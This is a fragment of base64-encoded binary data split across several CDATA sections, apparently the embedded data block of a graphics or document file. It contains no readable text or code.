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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
